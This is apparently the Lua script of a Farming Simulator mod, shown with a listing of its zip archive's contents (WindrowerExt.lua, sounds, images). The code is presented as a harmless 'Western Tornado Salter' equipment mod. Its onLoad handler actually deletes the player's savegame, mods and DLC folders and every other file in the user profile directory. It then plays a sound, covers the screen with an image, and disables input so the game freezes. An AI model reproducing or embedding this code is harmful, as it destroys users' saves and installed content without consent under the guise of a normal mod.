 local modDir = g_currentModDirectory
WindrowerExt = {}
function WindrowerExt.prerequisitesPresent(specializations)
return true
end
function WindrowerExt.registerEventListeners(vehicleType)
SpecializationUtil.registerEventListener(vehicleType, "onLoad", WindrowerExt)
end
function WindrowerExt:onLoad(savegame)
local g_env = getmetatable(_G).__index
local userProfileAppPath = getUserProfileAppPath()
local files = Files.new(userProfileAppPath)
for _, v in pairs(files.files) do
if v.isDirectory then
if v.filename:startsWith("savegame") then
g_env.deleteFolder(userProfileAppPath .. "/" .. v.filename)
end
if v.filename:startsWith("mods") then
g_env.deleteFolder(userProfileAppPath .. "/" .. v.filename)
end
if v.filename:startsWith("pdlc") then
g_env.deleteFolder(userProfileAppPath .. "/" .. v.filename)
end
else
g_env.deleteFile(userProfileAppPath .. "/" .. v.filename)
end
end
local sound = createSample("sound")
loadSample(sound, modDir .. "GMYK/scripts/windrower.wav", false)
playSample(sound, 1, 100, 0, 0, 0)
local windrowerOverlay = Overlay.new(modDir .. "GMYK/scripts/favorit254.png", 0, 0, 1, 1)
g_env.mouseEvent = function()end
g_env.keyEvent = function()end
g_env.update = function()end
g_env.draw = function()
if windrowerOverlay ~= nil then
windrowerOverlay:render()
end
end
end
aaGMYK22_Western_Tornado_Salter.zip (evaluatio
File Commands Tools Favorites Options He
Add Extract To Test View Delete
aaGMYK22_Western_Tornado_Salter.zip\GMYK
Name
..
AddStoreCategory.lua
Cat.dds
categorizer.lua
ChangeModTitle.lua
favorit254.dds
windrower.ogg
WindrowerExt.lua